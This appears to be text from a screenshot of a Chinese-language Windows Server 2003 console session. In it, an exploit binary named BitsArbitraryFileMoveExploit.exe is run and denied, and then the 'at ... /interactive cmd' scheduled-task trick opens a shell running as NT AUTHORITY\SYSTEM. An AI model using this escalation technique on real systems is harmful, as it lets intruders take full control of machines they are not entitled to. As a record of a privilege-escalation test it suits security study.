 C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>"C:\Documents and Settings\Administrator
\桌面\BitsArbitraryFileMoveExploit.exe"
拒绝访问。
C:\Documents and Settings\Administrator>at 15:29 /interactive cmd
新加了一项作业，其作业 ID = 1
C:\Documents and Settings\Administrator>
C:\WINDOWS\System32\svchost.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>